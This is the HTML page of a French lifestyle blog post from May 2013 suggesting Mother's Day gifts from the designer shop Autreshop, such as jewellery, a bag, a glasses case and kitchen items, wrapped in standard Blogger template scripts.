<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<a class='instagram' data-placement='bottom' data-toggle='tooltip' href='https://www.instagram.com/chachahihi/' itemprop='sameAs' title='instagram'></a>
<a class='facebook' data-placement='bottom' data-toggle='tooltip' href='https://www.facebook.com/LeBlogLesPetitesChosesDuMondeDeChacha/' itemprop='sameAs' title='facebook'></a>
</div>
</div></div>
</div>
<div class='top-bar-search pull-right'>
<form action='/search' class='searchform' method='get'>
<input class='text' name='q' placeholder='Search and hit enter...' type='text'/>
</form><i aria-hidden='true' class='fa fa-search'></i>
</div>
</div>
</div>
<div class='container' id='site-name'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://chachamosshart.blogspot.com/' style='display: block'>
<img alt='Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9I4ECSyqKUd5IAqk1uT2Hw5Q5OxE10ux63-ceujLmvrccXiyr3Tvs1ozlHxW6veosY2viNA6p5Daz__Ph6ZtAHsVR_JzIkfpgjG6xuEUhwMLeJoFubqRXZMZiIKxAQsHrYkxGcaKQdVM/s1600/image1.png' style='display: block'/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div id='nav-wrapper'>
<div class='container'>
<a class='togole-mainmenu' href='javascript:void(0)'><i class='fa fa-bars'></i></a>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList95'>
<div class='widget-content'>
<ul class='ztmenu' id='menu-topbar-menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item' itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://chachamosshart.blogspot.fr/search/label/Déco' itemprop='url'>deco</a></li>
<li itemprop='name'><a href='http://chachamosshart.blogspot.fr/search/label/Beauté' itemprop='url'>Beauté</a></li>
<li itemprop='name'><a href='http://chachamosshart.blogspot.fr/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='http://chachamosshart.blogspot.fr/search/label/New%20In' itemprop='url'>New In</a></li>
<li itemprop='name'><a href='http://chachamosshart.blogspot.fr/p/my-closet.html' itemprop='url'>Shop My Closet</a></li>
<li itemprop='name'><a href='http://chachamosshart.blogspot.fr/p/parutions.html' itemprop='url'>Parution</a></li>
</ul>
<script type='text/javascript'> 
                //<![CDATA[
                $("#LinkList95").each(function(){var e="<div id='pageslide' class='navBox'><ul class='ztmenu' id='menu-topbar-menu'><li><ul class='sub-menu'>";$("#LinkList95 li").each(function(){var t=$(this).text(),n=t.substr(0,1),r=t.substr(1);"_"==n?(n=$(this).find("a").attr("href"),e+='<li><a href="'+n+'">'+r+"</a></li>"):(n=$(this).find("a").attr("href"),e+='</ul></li><li><a href="'+n+'">'+t+"</a><ul class='sub-menu'>")});e+="</ul></li></ul></div>";$(this).html(e);$("#LinkList95 ul").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()});$("#LinkList95 li").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()})});
                //]]>
              </script>
</div>
</div></div>
</div>
</div>
<div class='clr'></div>
<div class='container'>
<div class='row'>
<div class='col-md-9 homeblogpost-blog-grid homeblogpost-blog-grid2columns'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='big_post_image' id='pic1'></div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<article class='post'>
<div class='entry-container'><div class='entry-content'>
<span class='post-cats'>
<a href='https://chachamosshart.blogspot.com/search/label/Archibald?max-results=6' rel='tag'>Archibald</a>
<a href='https://chachamosshart.blogspot.com/search/label/Autreshop?max-results=6' rel='tag'>Autreshop</a>
<a href='https://chachamosshart.blogspot.com/search/label/Bague?max-results=6' rel='tag'>Bague</a>
<a href='https://chachamosshart.blogspot.com/search/label/Blog%20mode?max-results=6' rel='tag'>Blog mode</a>
<a href='https://chachamosshart.blogspot.com/search/label/Bordeaux?max-results=6' rel='tag'>Bordeaux</a>
<a href='https://chachamosshart.blogspot.com/search/label/Bracelet?max-results=6' rel='tag'>Bracelet</a>
<a href='https://chachamosshart.blogspot.com/search/label/Collier?max-results=6' rel='tag'>Collier</a>
<a href='https://chachamosshart.blogspot.com/search/label/Poup%C3%A9e%20Rousse?max-results=6' rel='tag'>Poupée Rousse</a>
<a href='https://chachamosshart.blogspot.com/search/label/sac?max-results=6' rel='tag'>sac</a>
</span>
<h1 class='post-title inner-post-title'>Bonne fête des mères
</h1>
<div class='post-time'>
<a href='#'><time class='post-date' itemprop='datePublished'>mai 20, 2013</time></a>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq/s1600/Happy+mother%2527s+day.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="633" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq/s640/Happy+mother%2527s+day.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
</div>
<div style="font-family: Helvetica; font-size: 12px;">
<br /></div>
<div style="min-height: 14px;">
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span></div>
<span style="font-family: Courier New, Courier, monospace; font-size: large;">Dimanche est un jour important car il faudra souhaite une bonne fête à nos mamans. Alors si vous n'avez pas encore eu le temps de lui faire un cadeau et que vous cherchez des idées, voici une petite liste d'idées cadeaux que j'ai pioché en allant sur <a href="http://www.autreshop.com/boutique/index_affilie.cfm?num=HLZHLK&amp;url_aff=http://www.autreshop.com/index.cfm" target="_blank">Autreshop la boutique des créateurs</a>. Ils ont toujours pleins de petites choses que je trouve vraiment sympa et qui pourront plaire à un bon nombre d'entre vous.</span><br />
<div style="min-height: 14px;">
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span></div>
<span style="font-family: Courier New, Courier, monospace; font-size: large;">Pour ma part ce jour là je serai à Biarritz juste pour la journée pour fêter cette fête avec ma belle-maman que je n'ai pas vu depuis un petit moment.</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: large;">Après cette liste vous pouvez rajouter un beau bouquet de fleurs ou alors l'emmener dans un bon petit restaurant.</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: large;">C'est un jour particulier alors profitez en pour chouchouter votre maman et lui dire combien vous l'aimez car une maman on en a qu'une.</span><br />
<div style="min-height: 14px;">
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span></div>
<span style="font-family: Courier New, Courier, monospace; font-size: large;">Je vous dis à très vite pour une nouvelle tenue sur le blog, pour ceux qui ne travaillent pas aujourd'hui, profitez-en bien, je vous souhaite une bonne semaine.</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: large;">Bisous Bisous</span><br />
<div>
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzdeVvx5_XGfjbMbXKYV_M8x_qmcSz8WHAQHCfjC8W-TCSa_DRTOgrjOHJvZxhce7v7_eEfPpX0ySOE0HTp77MXPF9F7GM9aTmZKbdE0ftN3WRwreOvfAUUBK5QwQR2TYoxcuuzD01HtGf/s1600/Collier+a%CC%80+frange+poupe%CC%81e+rousse+AUTRESHOP.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzdeVvx5_XGfjbMbXKYV_M8x_qmcSz8WHAQHCfjC8W-TCSa_DRTOgrjOHJvZxhce7v7_eEfPpX0ySOE0HTp77MXPF9F7GM9aTmZKbdE0ftN3WRwreOvfAUUBK5QwQR2TYoxcuuzD01HtGf/s640/Collier+a%CC%80+frange+poupe%CC%81e+rousse+AUTRESHOP.JPG" width="464" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><a href="http://www.autreshop.com/saladier-qualy-oiseau-blanc,fr,4,QUALY_SALAD01.cfm" target="_blank">collier frange</a></span></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivhghfGnHIDbSBNBzURItMyKbB5JPNp4IpiaEi8ATrQo3sLMXN5p4a_xpcw16zHSYV9QuX_zwAmktgU4bpRikKLsHdDVMInheF4k0GWGp-JDoVO67Qv5ao6SEetBxeTSTqzWM4kYCzZDz4/s1600/bague+milanaise+archibald+AUTRESHOP.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="552" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivhghfGnHIDbSBNBzURItMyKbB5JPNp4IpiaEi8ATrQo3sLMXN5p4a_xpcw16zHSYV9QuX_zwAmktgU4bpRikKLsHdDVMInheF4k0GWGp-JDoVO67Qv5ao6SEetBxeTSTqzWM4kYCzZDz4/s640/bague+milanaise+archibald+AUTRESHOP.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><a href="http://www.autreshop.com/bague-milanaise-plaquee-or-archibald-bijoux,fr,4,ARCHI_BA12.cfm" target="_blank">Bague milanaise de archibald</a></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiehC8pI9kcR2iPRgXCCHHdWfn8cnVlczgbiXoS0UP3yjTpnlJIG48WXd8wQblxCogbbkQnwU0VmrdT6i8xc4cqMYGkXdCC22lftusd-CsLsKJgWs4pz5TJSAha7COlAOOoJ8ckqWH0RjNl/s1600/bracelet+coeur+AUTRESHOP.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="594" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiehC8pI9kcR2iPRgXCCHHdWfn8cnVlczgbiXoS0UP3yjTpnlJIG48WXd8wQblxCogbbkQnwU0VmrdT6i8xc4cqMYGkXdCC22lftusd-CsLsKJgWs4pz5TJSAha7COlAOOoJ8ckqWH0RjNl/s640/bracelet+coeur+AUTRESHOP.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><a href="http://www.autreshop.com/bracelet-coeur-plaque-or-objet-trouve,fr,4,OBJETT_BRA06.cfm" target="_blank">bracelet coeur</a></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMccNvhS7tbJHGmhM-43nkeiQb-4NCxvRSUheMo0mjqPToVJvD67q_LgrDlvWvDxPtYFVKcbr92zFh8QFonRVIhVeuXrjtnXX3-GGMKimOdFxAxEkZG-p_XY9Tx7GFJDkChYbsC7yFCJSJ/s1600/carnet+pour+les+courses+AUTRESHOP.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="628" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMccNvhS7tbJHGmhM-43nkeiQb-4NCxvRSUheMo0mjqPToVJvD67q_LgrDlvWvDxPtYFVKcbr92zFh8QFonRVIhVeuXrjtnXX3-GGMKimOdFxAxEkZG-p_XY9Tx7GFJDkChYbsC7yFCJSJ/s640/carnet+pour+les+courses+AUTRESHOP.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><a href="http://www.autreshop.com/carnet-de-courses-la-pluie-et-le-beau-temps,fr,4,LAPLUIE_CA05.cfm" target="_blank">Carnet pour les courses&nbsp;</a></span></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoPZukU0JIpA5CPKCRSVTKIm1QHUFLivI6aeDf2xva2gbErz_jSN_sW2MuRrMunCDQci7-qUO7PHQHEBiTGihA8uB51V_ubT3rw47CbEP9Ib8tXIGpKBSp0rBxK1Gye9tkswH4FyFDhQBJ/s1600/etuit+a%CC%80+lunette+AUTRESHOP.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoPZukU0JIpA5CPKCRSVTKIm1QHUFLivI6aeDf2xva2gbErz_jSN_sW2MuRrMunCDQci7-qUO7PHQHEBiTGihA8uB51V_ubT3rw47CbEP9Ib8tXIGpKBSp0rBxK1Gye9tkswH4FyFDhQBJ/s640/etuit+a%CC%80+lunette+AUTRESHOP.JPG" width="468" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><a href="http://www.autreshop.com/etui-a-lunettes-petit-beurre-bonjour-mon-cossuin,fr,4,BMC_EL06.cfm" target="_blank">Etuit à lunette&nbsp;</a></span></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq49MPM7rCzDnYTeWV36LG-0sAJC710NzmUZAuKpu9mHnqKdb1F3K06ZBavItWIGazuYtL3E4X99pFgqErEaMgT93RO8QAxTfTG_K3sITUqMzmO7gKFeOebcmoOvecE3GbSXyX4B3F3oTf/s1600/miroir+de+poche+AUTRESHOP.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="622" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq49MPM7rCzDnYTeWV36LG-0sAJC710NzmUZAuKpu9mHnqKdb1F3K06ZBavItWIGazuYtL3E4X99pFgqErEaMgT93RO8QAxTfTG_K3sITUqMzmO7gKFeOebcmoOvecE3GbSXyX4B3F3oTf/s640/miroir+de+poche+AUTRESHOP.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><a href="http://www.autreshop.com/miroirs-de-poche-bonnie-lovelux,fr,4,LOV_MI01.cfm" target="_blank">Miroir de poche&nbsp;</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib_lURUXYxpocg0a5Dz_TlhwnrGLyW2Gm7Mw6RKMX4ZcMY0FOsZxaXZJmcrzCLssRttqTWEMjs4B8Uk0BVUg2lg1tBmJLym8K9wSjof2pDgkaymLETZw6NscQ_0H3DBfLw3cPSbt2YJaKc/s1600/sac+en+toile+jaune+AUTRESHOP.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="516" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib_lURUXYxpocg0a5Dz_TlhwnrGLyW2Gm7Mw6RKMX4ZcMY0FOsZxaXZJmcrzCLssRttqTWEMjs4B8Uk0BVUg2lg1tBmJLym8K9wSjof2pDgkaymLETZw6NscQ_0H3DBfLw3cPSbt2YJaKc/s640/sac+en+toile+jaune+AUTRESHOP.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><a href="http://www.autreshop.com/sac-pochette-mauricette-toile-jaune,fr,4,MAUR_S01.cfm" target="_blank">Sac en toile jaune&nbsp;</a></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHyMqDhSbnKya4ps5VSbdhi9tFUetgk3cFYLViz3xypBV32OfhyaPMUDLl-EShOb-Mcl425lFZeom80wMyVoGLDfm26xw-GB4KG5EA5ag_ADvxCmDvdHtnnmWEPemYj1tyVsGsgJtlAj-B/s1600/saladier+et+couvert+a%CC%80+salade+AUTRESHOP.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="554" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHyMqDhSbnKya4ps5VSbdhi9tFUetgk3cFYLViz3xypBV32OfhyaPMUDLl-EShOb-Mcl425lFZeom80wMyVoGLDfm26xw-GB4KG5EA5ag_ADvxCmDvdHtnnmWEPemYj1tyVsGsgJtlAj-B/s640/saladier+et+couvert+a%CC%80+salade+AUTRESHOP.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><a href="http://www.autreshop.com/saladier-qualy-oiseau-blanc,fr,4,QUALY_SALAD01.cfm" target="_blank">Saladier et couvert à salade&nbsp;</a></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT-9TzE5f2gvU_RMDhLmAdzaJzsxbLQ9ACUMzGWR0jnYJH3y6suno1bDmpFBA0efHFGx5I_gefX-2PRq5SuMAz7nWAHOHsq7z0jHztGmKVeLQ24VKuPP03sQVWdAuV36tKLF4Vf3I9MQfW/s1600/torchon+pour+la+cuisine+AUTRESHOP.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="632" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT-9TzE5f2gvU_RMDhLmAdzaJzsxbLQ9ACUMzGWR0jnYJH3y6suno1bDmpFBA0efHFGx5I_gefX-2PRq5SuMAz7nWAHOHsq7z0jHztGmKVeLQ24VKuPP03sQVWdAuV36tKLF4Vf3I9MQfW/s640/torchon+pour+la+cuisine+AUTRESHOP.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><a href="http://www.autreshop.com/torchon-de-cuisine-plume-rose-fluo-oelwein,fr,4,OELW_TTRO.cfm" target="_blank">Torchon pour la cuisine</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br /></div>
</div>
<div class='post-footer single-post-footer'>
<div class='post-like pull-left'>
<a href='https://chachamosshart.blogspot.com/search/label/Archibald?max-results=6' rel='tag'>Archibald</a>
<a href='https://chachamosshart.blogspot.com/search/label/Autreshop?max-results=6' rel='tag'>Autreshop</a>
<a href='https://chachamosshart.blogspot.com/search/label/Bague?max-results=6' rel='tag'>Bague</a>
<a href='https://chachamosshart.blogspot.com/search/label/Blog%20mode?max-results=6' rel='tag'>Blog mode</a>
<a href='https://chachamosshart.blogspot.com/search/label/Bordeaux?max-results=6' rel='tag'>Bordeaux</a>
<a href='https://chachamosshart.blogspot.com/search/label/Bracelet?max-results=6' rel='tag'>Bracelet</a>
<a href='https://chachamosshart.blogspot.com/search/label/Collier?max-results=6' rel='tag'>Collier</a>
<a href='https://chachamosshart.blogspot.com/search/label/Poup%C3%A9e%20Rousse?max-results=6' rel='tag'>Poupée Rousse</a>
<a href='https://chachamosshart.blogspot.com/search/label/sac?max-results=6' rel='tag'>sac</a>
</div>
<div class='social-share share-buttons pull-right'>
<a class='fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html&title=Bonne fête des mères' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a>
<a class='fa fa-twitter' data-text='Bonne fête des mères' data-via='Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi' href='http://twitter.com/share?url=https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html&title=Bonne fête des mères' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a>
<a class='fa fa-google-plus' href='https://plus.google.com/u/0/share?url=https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a>
<a class='fa fa-pinterest' href='http://pinterest.com/pin/create/button/?url=https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq/s72-c/Happy+mother%2527s+day.JPG&description=          Dimanche est un jour important car il faudra souhaite une bonne fête à nos mamans. Alors si vous n&#39;avez pas encore eu le temps...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a>
<a class='fa fa-stumbleupon' href='http://www.stumbleupon.com/submit?url=https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html&title=Bonne fête des mères' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a>
</div>
</div>
<div class='clear'></div>
<div class='metabypost' style='display:none;'>
<span>Bonne fête des mères</span>
<img alt='Bonne fête des mères' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq/s72-c/Happy+mother%2527s+day.JPG'/>
<span>chachahihi</span>
mai 20, 2013
<span title='mai 20, 2013'></span>
</div>
</article>
<script type='text/javascript'>
                    //<![CDATA[
                    function av(a) {
                      var b = a.entry.author[0];
                      c = b.name.$t;
                      d = b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//, "/s145$1/");
                      document.write('<img alt="' + c + '" src="' + d + '" title="' + c + '" class="av_img"/>')
                    };
                    //]]>
                  </script>
<div class='shineblog-post-author'>
<div class='row'>
<div class='col-md-3'>
<div class='author-img'><script src='/feeds/posts/default/2723542474599328313?alt=json-in-script&amp;callback=av'></script></div>
</div>
<div class='col-md-9'>
<div class='author-content'>
<meta content='https://www.blogger.com/profile/08553647317495852106' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08553647317495852106' rel='author' title='chachahihi'>
<h4 class='author-title'>chachahihi</h4>
</a>
<p>Charlotte, trentenaire aimant jouer avec la mode, la déco, la beauté et surtout la photographie. Tous les articles de ce blog sont écrit installée confortablement dans mon fauteuil avec un mug de thé.</p>
<div class='social-share'>
<a class='author-social' href='http://facebook.com/LeBlogLesPetitesChosesDuMondeDeChacha/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='author-social' href='http://twitter.com/#' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='author-social' href='http://instagram.com/chachahihi' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='author-social' href='http://plus.google.com' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='author-social' href='http://pinterest.com/#' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
</div>
</div>
<script id='related-posts' type='text/javascript'> /*<![CDATA[*/ var relatedTitles = new Array(); var relatedTitlesNum = 0; var relatedUrls = new Array(); var thumburl = new Array(); function related_results_labels_thumbs(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedTitles[relatedTitlesNum] = entry.title.$t; try {thumburl[relatedTitlesNum]=entry.media$thumbnail.url;} catch (error){ s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5); if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) {thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="http://4.bp.blogspot.com/-ZoL4BRpPhkw/U6wnup4_6gI/AAAAAAAAACA/sKpM61pmJPo/s1600/no_pic_available.jpg";} } if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"..."; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') { relatedUrls[relatedTitlesNum] = entry.link[k].href; relatedTitlesNum++; } } } } function removeRelatedDuplicates_thumbs() { var tmp = new Array(0); var tmp2 = new Array(0); var tmp3 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains_thumbs(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp3.length += 1; tmp2[tmp2.length - 1] = relatedTitles[i]; tmp3[tmp3.length - 1] = thumburl[i]; } } relatedTitles = tmp2; relatedUrls = tmp; thumburl=tmp3; } function contains_thumbs(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false; } function printRelatedLabels_thumbs(current) { for(var i = 0; i < relatedUrls.length; i++) { if((relatedUrls[i]==current)||(!relatedTitles[i])) { relatedUrls.splice(i,1); relatedTitles.splice(i,1); thumburl.splice(i,1); i--; } } var r = Math.floor((relatedTitles.length - 1) * Math.random()); var i = 0; while (i < relatedTitles.length && i < 20 && i<maxresults) { tmb = thumburl[r].replace('s72-c/','s300-c/'); document.write('<div class="item-related"><a href="' + relatedUrls[r] + '" class="link"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++; if (r < relatedTitles.length - 1) { r++; } else { r = 0; } } relatedUrls.splice(0,relatedUrls.length); thumburl.splice(0,thumburl.length); relatedTitles.splice(0,relatedTitles.length); } function removeHtmlTag(strx, chop) { var s = strx.split("<"); for (var i = 0; i < s.length; i++) { if (s[i].indexOf(">") != -1) { s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length) } } s = s.join(""); s = s.substring(0, chop - 1); return s } /*]]>*/ </script>
<div class='post-related'>
<div class='post-box'>
<h4 class='heading common-heading'>Related Articles</h4>
</div>
<script src='/feeds/posts/default/-/Archibald?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Autreshop?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Bague?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Blog mode?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Bordeaux?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Bracelet?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Collier?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Poupée Rousse?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/sac?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                      var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
                      var maxresults=3; // Number Of Posts
                      removeRelatedDuplicates_thumbs();
                      printRelatedLabels_thumbs("https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html");
                    </script>
</div>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
104
commentaires:
                            
</h4>
<div class='stripe-line'></div>
</div>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                  (function() {
                    var items = null;
                    var msgs = null;
                    var config = {};
                    // <![CDATA[
                    var cursor = null;
                    if (items && items.length > 0) {
                      cursor = parseInt(items[items.length - 1].timestamp) + 1;
                    }
                    var bodyFromEntry = function(entry) {
                      if (entry.gd$extendedProperty) {
                        for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
